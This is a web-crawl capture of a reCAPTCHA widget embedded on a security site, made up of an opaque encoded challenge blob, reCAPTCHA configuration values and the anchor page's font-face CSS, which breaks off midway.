Osw5/CvMOCAX9bwrIvUMKiSG4nM17CgF5rTSYOwoojNxoSSGojewdUWTcPw45BE1/CosK9X8OuwpjDogjDs8O0AMO/InJ/wrPDssKZXQMcwr0xSsKQw5LCmRHDuMKgbE7Cq8KQw7jDoMOTw44mwrzCqMKWSHI/w6bCkkzCtFjCo38laT47Yh0rwrjCscOmwqVUw4TCisK7YXfDhMKfYD/Cr1bDmBzDlgxrwr4bw4LCsxJtw6rCizxxOnPCpjFLXQ/CrUI4w4rCn8KUFsKIwpnDqMKzMsOsPMKXw6N6w4k6wpHCpzzChCc6wqTCq1RiwpjCsAjDg8OEGMO1aiplMcKgfzEswrfCr8Oxw6RcWMOxV2LCiR/DtBzCtsKqOD56SMO7w4PCrALDoMO+wqrCh25oSEXCksO/[base64]/Dm8KaGjXDil8sdhjCs2BQKx56HH3DnWoPwodPwoRaKBtkwoVQHMKKeMKAHcOcwp7Cq8KPwp3DuXnCim8yw4UVw60OCSjCmlHCh3suEMOfw6IvW1/DiMOTfsK0EMKka8KLPMOXw63DgGjConPDvXBQG8OuRMKeKsOcw6UuJUhLw4QCfgZJG8OMZz4VHcKXfUVcw6PCjQshYBdJO8O+wrA0c1bCgMODCcOcwr3DkhIPZ8OQwog2c8O8IS5kwoUIQijDgsOLbcO9w6/Drm7DoU5/[base64]/KsO5w7DCrGDCosO/wozCgMO/wptvw60AWCTDlAg6wpZgw7gwWhrCvXMTB8O4FxI9DXjChsKTwqrDp0/CtMOlwqBqGsKaf8O/wqoqwq7DgsKcasKhw50+w7Ubw4hnelXDsAF7w409w4kew6zCqMK5AcK/wpfDphR+w7Y7ecKhW13Cl057w58Je052w6rCgmV+ZsKidsKIdcKwEcKvalnCgDPDgcOGPcKFJw7CjyjDm8KrN8OSw7VOD8KOacOLw4HCl8O+wp4KZsOPwr/DgR7CncO9w7nDjMOpIlEOMhrDjV/DoTEVIMKEAlDDl8KUw7MNGjgawrPCpcKvYwTCg31Fw5jCixNaKsKTdMOIw75nwohLbCUUwpLCuHXCh8KVWnUKYkQbIGTCrMO4VSLChiDChl8nQ8Oww5vCtcKeCAVswrcRwrjCjj0+fxzCgRcBwolKwrJgK1A1KMO8wo/[base64]/DhMK2w4zCtXI2wpl5w7fCucO4wrJowq7Dp8OfH8KgAsKqZMKJEy/Dl2UkwoPDo34SCnHCuMK1U3lVY8OZccKwwrJ0B2bCjsK0LcOdLy7DoXDDlMKjwpjCkTtnwp85w4JuwoDDhnDCocKDTU08w7Mrw7vDjcKXwqnCiMO9w65wwq3DvMK1w47DiMO3wpDDpxjDln1PPD0AwqfDmsOZw5ECSlY0ex3DpAU9I8Ktw7Nnw5vDkMKow6/Du8K4w4Isw40NLMO6wpc+w6d4P8O2wrzCqX3Cm8O6w67DrcONOsKKccKVwrcbOsKNcsKUSz/CocOmw6vCphTDqcKNwqkfwo7DvsK3wo7Csilvwq3Ch8KaR8OUWcKsAsKcWcKjwrNtwqTCl8OJw5LCo8ODwoHDtcOrdcO7w5Edw5NsMsKDw6gjwqDCkBkMWU0Zw5tswqV3FxR5X8KdwpvCjsKhw7zDnS3Dhl4HKsOCJcOTTcOzw6rCp8OeVknDmUZ9AB/DjsOHMMO2EEAER8OxGVDDsMOeGcKnwp3CrMO1asKnw6zDoTjDuivCs3bCl8OSw4zCiMK9PGkJM15kIjjCkMOqw7rCqMKswobDu8OGTsKxNAFvB1E3wpIpJsKbLR/DncKZwqwDw7rCsFQ3wo7Cr8KMwrfCiwTDrcOrw6HDjcOgwrJqw5ZRa8Kjwr7DncKqO8OyN8O1wpDCkcOUP03CihnDmmTDp8Ohw4l/HkR6DMOHw75oJsODwo/ChcOkOWLCpsKKfcOLw77Cr8OCTMKgEjkMRQrCpMOoQsO7bkNLw7DChCkFOMOuFxZOwqPDh8ONFCXCj8Kqw5xWOMKMMcOmwolKw5A/Y8OBw58sMQFlZAN2MGnCg8K2CsKdMELDssKnLMKFGHsCwp/DucOjRMOcJx7DtsOGw7wFD8K+w5p3w6sLahBsGMOhCGTCgwzCu8OmBMK1BgbCoMO+wo5Dwp89woXDnMOswp/Dg14qw4MqwqkIVMKPN8OeXxo0OMKjw5/CgA5JWkTDvsOCdz5cNsK6WEJrwptFCkHDv8KDcsOmHynDsVXCvFEHE8ONwrwFSy0kPXrDlsKjGFXCncKIw6V9AcKbw5fCrMOVZsOiWsK7wo/[base64]/w5jDmlkcAMOob8K4a8OSWMOyEw19QcOJw4PDj8OhwrDDgcKle3hqV8KPQ1F6wpLDncKPwofCrMKsWsOROyd0TxVtXXxDW8OuT8KIwqHCusK7wqAWw7jCncOPw75fScO+bcO1cMO/wpIOw5zCj8O4wp7DksOkwpkhZlLCvl7CtMKCXFPCvMOmw7DCkjDDsEHCpcKPwqtCDcKoeMO+w5/DnwjDrBFnwoTDvsK0TsOow5zDvcOcw7haEcOzw5PCocOTKMKxwp5basKTdgLDjsKkwpLClDgfw7DDmMKNaHXDiHrDvMOEw6hrw5sgI8Kzw4h0VMO1YQnCpMK5Bw/CknfCmBpRNMKZYxLDikPCmjbCiHjCuVnCjGEtccKmZMKhwqnCnMKBwoLDhCPDpEHCsU3Cn8Kew6ICKwjDljzCmTDCjcKMBMOvw4tSwq0WdsOAWG53w5p4UFVUwqPCtMOhBMKPVj3DpXfCocKXwq/ClSBbwqTDq2nDvWRxODPDiXI6XRjDrsObEMOVw4I2w6Acw6Rcaj1FCErCjsKKw57CuWNcw5nCiBTDsSzDlcO+w7EXL1MOX8K0w4TDg8KXdMOrw4gQwo4Iw4dXD8KuwrFnw6AbwoteIcOFCy5tdcKGw78fw7/DhsOdwr4Ww6jDhFDDrBzCn8KTA30/GsOpcMKXZkcVw6ZRwrRUw6gdwpsCwoXDrADDqMOWBMKQw7UQw63DrcOuasK1w7rCjz1WdFPDojnCjMOEIcKIDcKFMD9YwpA6w4bDowNdwo/DgT5NWMO4ME3CncOidMOLYWcXDsOKw5lNw6YXw5XChgfDvRk7w5ERYQfCpcK5w7zDhcKUwqoNdgwww69CwoLDhsOqw50twrY9wo/CsXA5w7dfw7Jew5I2w41Dw6DCtcOuFnPCt1dYwphKWigVwoTChMOqJMK4KmLDssKWd8KdwqHDnMODLMK1wpfDk8OFwp5dw7A4B8Khw44owpMBJUtUSEF+A8KLU03DoMKmJ8OEM8Kuw7w1w619bCYqRsO/[base64]/DlwNQw7XDrsOBRMObYEUVXVMvwplTTcKbwrzDh3pEcMK/wp4xw7h7OFrCsHBvWGM9HxXCq01IeTjDpi/[base64]/YMKaRxdWw64iwr/CgRNcfcOhPU3CocKfaVHCnsOUTxpQwrtCw6A1VcKMw5vChMOCI8OATQkAw4/DsMOHwrcvD8KIwowPwpvDryxTTMOAfyDDhsO8UAXDs2rDr3rCn8KwwrXCicK2DDLCrMO/PE05w444KxQow6VDYXbCglrDjmUzEsOaSsOWw7XDn0vCqsKPw4/DjQXDjX3DtwXCiMKvw6wzwr4yOxkKKsKLw5TClAnChsKPwo3ChxgNLFdgQRzDpFBUw5TDkhFuwpc1MUvCpcKlw6bDnsO5QHrCpT7CsMKgOMOJEEACwqXDrsOYwqLCs3IxBsOXDcOQwoHCgX/CpDrDiE7ChSDCjQx4F8KiHlt8Zz4wwolJSsOTw6d5UcKKRS4VUETDgR3CgsKUFSLCgyITE8KrMmPDicKeNHTDicO1U8OccQZ4wrbCvsOyYCjCl8O1bEvDiEsmw4Jywqdpw4QLwoEtwrJ/[base64]/DsMKxw58qw5l1Q37CmEfCgzjDu2/[base64]/[base64]/PWnCtSHCicOSwqxDXXHDkMOBwqDCqsOgwo8TcsOURRzDp8O7GAZsw50SVBdwQ8O5AsKVO1bDlS4hW2PCsnVNw7JOJ07Ch8O/DMOWwo7Dm3XClsOqwoPCpMOqZzMNwpLCpMO1wpxBwrRUBsKtEMK0asOywpUpwo/DgzDDqMKwOTTDqnDCrMOxOyjDpsObGMKswpbCm8KzwqgIwqQHPErDk8K8Iysgw4/CnwLDrAPDslFqSw9SwoTDpXEaCXnDrGTDpcOoVzVWw4Z1CQoQfsKjUMOneX/Ck33CjMOQw485wph2XHJTw7wWw4zCugnCs1oQM8O2O3MRwpJNJMKpE8Ojw6XClGRWwpVtw6zCnRnDlkDDucK/FljDlT7CinZKw79zZynCiMKzwrwrUsOpw5LDjVDClA3CnjlXZsOXNsOBWcOJGB48FVl4wr4owprCsAI3O8ONwrLDrMKmw4AQVMKTNMKJw6shw54yEcKnwpPDpAvDqxzCpsOcUiXCnMK/[base64]/CtsOqw4EqKDLDjMKeYBAew6bCvzQYw5rCjhZ2cVEAwpZIwogTN8KmFU/[base64]/DhgzCmMKkw7XCtkzCpjLDpSN9dsK8wpnDkMKzw6jCggcEw6bDvsOeXADCk8Olw7jCtsKHCgwqw5HDiCYKYl8pw7rCnMObw5fCnBtOI3fDiSvDkMKeAsOfLnBlwrDDtsK6FMKwwrhkw7p6w4rCjE/CkFAdJF/[base64]/DslDDssOWJiZzLxs/woDDkmQSw5DCuMOYw7Ixwp/[base64]/[base64]/[base64]/HFl5wp/Cj0BLKU7DmB7DmMKrGsOLYlfCh31ZH8KBwojCgm87w7TCkhLCkMOtcsKzKGUwWcKQwpY0w70aSMOLXsOqGAnDusKfbEYVwp3CsU55HsO4w57CpMO9w4/DgsKqw5kRw7gTwrtdw4lLw4LCknRMwrcxHDjCrMOSUsOHwpltw7nDnRRYw5dkw4nDs2LDsxbCmcKhwrZcPMOLHsKMOCrCgsKIEcKew69xwoLCkyhiw7IpNmLDnj5Rw64qEiFtRk/Cs8KewqzDjcKDeSB7woLCq1ERE8OzODlCw518wqnCsV/[base64]/CvMKAAsK2UTTDmnkSw4vDp8OlDMOoworCji7ClsKpbmPDkFF9w4d/w5Rjwq99LsOEJ3ZUDCQawoVebAjCqMKVQcOyw6bDucKXwrJHKybDlkbDuHR4fzvDm8OvM8OowottVMKWGcOXQsKGwrE2ewQ9WzPCjcK7w7UUwrfCucKhwoMjwol5w51ZMsKhw416fcKBw4AnKULDsz9kLDbDsXXClxgEw5/Ctw/CjMK+wo/CmicyY8KkSkssa8OAd8OPwqXDr8Olw7UAw6PCvsOrcUHDsndBw4bDqyB9O8KewrhBw6DCmSzCg1Z9TTw1w5bDrMOOw79Owp0lw5vDoMK3HSTDisKNwqIdwrUMDcOTR0jCssOlwp/CpMOVwobDg0oPw7fDrEY5wqI1YBvCvMKrCnNbHANlHsOkbcOUJkZGPMKYw7DDsUJgwpUFQ0HDi2EBwrzCkUfChsK1DyBTw4/CtUFWwpPCgA1qc1nDuUnChBLCtcKIwqDDrcOELFvCkQnCl8OkGxAQw43CuEIBwrM4SMOlKcKxHD5Cwq17esKzKGIxwp0EwqXCnsKtJMO4JB/CsAvClA7Dm2vDhcOpwrXDocOcwppaMsOxGwJdS0APHyfCkGDChjPCj2HDmXwIIsK+H8KTwoDDmALDh17DkMOAGBLDrcO2fsONwojCmcKbUMOiScKww4wbJV4+w4jDlGLCvcK6w7DCiBPCk1DDsAVFw4TCpMOzwqE3dMK3w6jCqyzDtMO8GD3DnsOUwpEzXD5/E8KPPkNAw7ZbfsKhwoXCo8KBKcKOw5bDjcKkwqnCnA1LwqdnwoEJw7rCpcO9RFHCmlbDusO3ZiIhw5powpN3C8K/WUUywrDCjMO9w58UBRc7HsKCf8KCIMKvaBgkw7law5lcccOsWMOBJ8OrUcOHw7F5w77CtsKkw6HCgXY/GsOzw7EXwqTCl8K3w6wdw6UbNgh5TsO3w4MCw5IESg7DlGLDu8OJFGnDksKXwqjCj3rDogtVYhkkBWzCrm3CjMKzWTVEwr/DnsK/Li8MMsOdCnc/wo1Lw7FWI8OXw7bCoxYNwqkEMlfDiTvCjMOGw5QRZMOkRcOLw5A+ZlXCo8OTwo3DpMOMwrzCu8K9Ig/DtcKWRsKzw7cBJUBDKFfDkcKXw7PClcKNwrLDjGgsX10KdQDCosOIU8OkbsO7w6XDv8Oaw7Z8XMKHNsK9wo7DusKWwr3CpX1OYsKIG0g4HMKdwq86SMKcUMKJw6bCs8K8egt0MGDDjcOhYcKeM0csZSDDp8O9G0NOJ0M4wrtvw4EsM8OUw4Bsw7TDs2NMNH/CksKDw74gwqYIElQBwpDDl8OOJcOidmLCiMOIw5bCnMKfw6vDrcKawpzCiSbDssKEwp06woLCicKyCX3CoBRScsKAwpvDsMObwqYBw4F7DMO4w7pLEMO3RMOgwrjDszQWw4LDuMOcSMKfwppoAkQ5wpduwqjCgMO0wqbDpR3Ct8O/TSfDgsOwwofCq289w7N5wrVERcKTw54swrrCgAouYyRBwpPDhWPCsHsbwqI/[base64]/PyZDwoRBVijCnw3DgCTCmMOrFjpUw4DDuknCu8KEw7/DpcK9cBVLScKawrHCiS7Dh8KzA19Dw5YmwovDsU3DkCU8OcK8wr3DtcOpOhXCgsKsGTfDg8O1YR7CvcOvXV/CsU8UDMOrZsOCwp7ClsKgwqvCtE3DusKAwoNVBcONwqxuw73CumvCtGvDocKtA0zClAbCksObAmfDgsOcwq7CnWtEHMO2XkvDqsK1Q8O1VMKYw5ASwrlXwqTCjcKZwqXCi8OQwqoKwpLCscOVwrXDtU/[base64]/w4fCoMOGw5l+XT/CrxJFdiUnwojDmMOnF8OXwo3DsD9Uwq4RLAXDmMOkfMOIMcOsSsKMw6DCvklyw6DCusKSwp9QwqjCr0fCtcKBasO0wrtswojDiXfDh2pJVBvCj8KHw54Rb0HCpFXDmMKmfWXDjScWJjvDsCTChcO5w5I/SgJ1DMO7w63CuHZ6wo7CisOiwrA4wpF6w5Emwp0QEcKjwpTCusOYwrApNSxDXcKIakTCtcK2K8K7w7Ntw70BwrkNX1wqw6XDs8OGw5fDvAkYw5RmwoFGw6QvwrDCuUPCpDnDj8KjZDDCqMKXVmLCqMKxGVHDjMOIRnJ8cS9/[base64]/CtFzDpDN/w6l2wrfClMO2wrQ4JcKCw5HDrcKGw6YuK8KnccKkCXnCvmLDs8Kaw7k0e8KLMsOqw7IPe8Obw4rCgl5zw4TDmiPCnA4yEXxewrIaOcKkw7fDmgnDnMKAwqjCj1QKPsKAW8OiJy3DiDXCl0MvQB/Dt2hVCMOCNV3DrMOiwqlyGQvCl3TCkHXCnMOUAsOcIcORw4fDvcOewpclF2Rswr/[base64]/DpMOjD8KWw6fDv2oAWyHCtBsGwqFKwqzCtCPCrwE0wovDucKvw44pwpDCvmMXOcOVTE0BwqtqHsK7Zn/CssKPRCfDmF4ywotgG8KCCsOlwpg/XMKGeB7Dq2xGwqYtwrtcbgZ1D8K/[base64]/Cvigawq3DhMK1w7zDt0XCo1jCmxRHbcOeZcKjLC3DpMOrw7RGw5kMSDbCrADCvMKNwrjCs8Khw7jDo8KFwrjCinrDlmELKjHCjhpqw4jCl8OBAH44Kiddw7/Cm8O7w7AiRcOIY8OpMWEcwr/DrsOSwoPCmcKiTyvCjcKVw4Nyw6LDsxkqBsOAw6drASTDisOtHcOTF3vColU+ZEJEZ8O3ecKFwoUVV8ObwpfChlBYw4fCvcO7w73DnMKfw6HCjMKKa8KAcsO4w6VXXMKqw4FiNcOXw7/Cm8KHU8Ovwp4GH8Kcwq9DwqHCosKDD8ORW2nDvTpweMKYw4dOwrsuw6sCw6duw7/CkA5ed8KtIsOtwo0BwrLDkMObFcK0TQzDucOXw7zCmMKnwr0SDcKLw4zDhRMBPcKhwqE+FkxzdcKcwrd/DRxGw4Yow5hPwpDDp8Otw6lkw7M5w77CliNxfsKDw77Ct8Klw5TDkxbCtcKyNQ4Jw4ogEsKkw7VffgrCvBDCi3xHw6bDjwTDkg/DkMKiXcKLwqR9wqbDkE7Cuj7CuMKkPB7Cu8OoTcKbwpzDj39Ie3rCvMKHPm3Cq1E/w6HDh8KNDmjDu8OGw59CwrQ+YcKgLsK0JG7DgknDlzAlwoIDR3fDs8OKw7PCucOswqPDmMKCw7d2wqc9wpzDpcOowpfCncOhwr9yw5XCg0nCmml/[base64]/DucOYwoPDt8Orwq7CrjjCncKCGCbCvcKJwrROw6XDpDxmw4UaQ8KFVcKVwonDjcKgVVJjw7bDuQgzcDkiaMKcw4FoSMOawrLCgV/[base64]/DrltvTzR9w7cuflAoHsOtMVxUw6sKAyABwo0SVMKdNMKmeCfDhU/DsMOQw6vCrFjDosOdFzZxOELCkMK+w7jDp8KnRMOSBMOcw7TDtELDp8KfIHbCp8KnXcO4wqrDhMOzWQLCgXfDunjDpMO8YsO0bsKPUMOqwpQIGsOpwrrCmsOQWCrCiR8hwqnCologwpF4w4jDosKQwrIaCcOswpLDsUjDoEXDt8KPKVxMeMO3w7/Cr8KbFEhKw4LCkMOPwoBmKcOdwrPDvU53w4vDmBMRwrjDmTIIwrRUE8KawrEkw51jScOheUPCgCtGYMOFwoXCjsOGw63ClcOyw61zQDPCjsOzwq/CmSlsXMOAw7RKV8Oew75hVMObw7rDvDF5w59NwpTCkWVlX8OGwr/[base64]/[base64]/[base64]/w4VNwojDtTnCjGDCjsKMwqHDhAXCsGvDjsKEwp4twodPwrpaMsOowpDDrSgTBcKtw4s7RcOhOsOLQcKmdFJMMMKrVMOYZ1UXZX1Jw55Iw6vDgngVQMKJPGokwpJxYVrCi13DisOvwqVowpjCg8KiwqfDl2/DqAAZwoIvJcORw65Ow7XDtMO9EcKXw5XDpycYw5sRMMKAw4U7aHA/w4fDiMK+KsO6w7QbQiLCtsKgRsK6w4rCvsOLwqhxL8KSwq3Do8K6X8OgATHDhsKsw7TCvDDDk0nCqsKowpvDpcOrWcObwrvCv8O9SirCuH3DtwjDl8OUwoQdwr3DiXZ/w5lRwqcPCMKSwp/[base64]/CpMOKX8Ozwq4vw69mw49ocGDDlnlzf2N0QQjClgHDrMOAw78mwoTClcKSXsKLw5l1w5PDlF/DhBDDjzQtUXFlNcOTOXFlw7TCv002bMOKw60iQkjDr1xUw4gPw6FYLDzDphovw5LDq8KXwp9zTsK8w48MQjrDjit9LF9ZwqbCjcK4ViE1w5LDscKQwpTCpcOnVcKyw6XDnsO6w7Z+w67CncKuw4YuwovCiMONw6XCmjJ/w6rClD3DgsKOKGTCqV/Dtg7CkGIbMcK2YHDDvR8zw7FWw6wnwqvDs2UUw5xFwqvDh8KVw7ZFwoXDmMOtEDlSOMKrecONLsKPwoDCum3CuDXClH8Twq3CtV/DvVc1YsKhw6fDrcKlw5vDhMOOw6PCpsKaccKjwqfCllrCqBfCrcKLasKmasKWCFE2w7PDoFfCs8KILMOEMcKvYgR2WcO6S8OzYj/[base64]/L8Oiw7/Ci8OsdMOiw5LClsKIwo5ISQ1UEcKrZMKHwoIBecOXPsOWAMO9w4/DtX7DnHHDpMKJwpXCmcKCwrh/YsOwwq3DvloMITjCiz9lw5Y5wpF7wrDCj1HDrsOgw4LDpA9wwqrCv8KqBiHCiMOow69bwq3Cij51w5U2w4gPw6lkw6zDgMOsc8OewqIyw4dGG8KzGMOhVi/[base64]/wokVw6HChCPChMOawrTCi8KTwrUwPjjCvHZxdMOuWMKreMKTG8OQa8Odw6VtViDDqcKqb8O4XDRpDsKxw4cbw7rCkcKVwrk5w4/DtMOlw7PCiXxyTAt8Sy4UHjDDn8OIw4HCsMOyYQlUFTnCr8KXJTtPw7MKTG5gwqcsCAsLJcK9wrDDsVNsWMOAUMO3RcKOw45Rw6XDiQVaw6bCtcOdYcKHRsKiCcOmw48HHho\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+KINE4FPK4JDOssFPob4+mKbgPkJj+UAvDHY6uy2pyU\\u003d\x22,0,0,null,1,1769194753162,0,0,[37,128,10,193],null,[135,169,24,134,54],\x22RC-YOP-rGkbKK-1Lg\x22,null,null,null,null,null,\x220dAFcWeA5W_vO_D7TzTpWmvwPU69azpb0dMD2EQDnQHriXaq44CI5Ud1pQldLCX9eKml_AfeHCiirjZadzePtNbeA6_Cd6loKd8A\x22,1769277552959]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=x7qwscn0v2fs
body_size: 49080
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
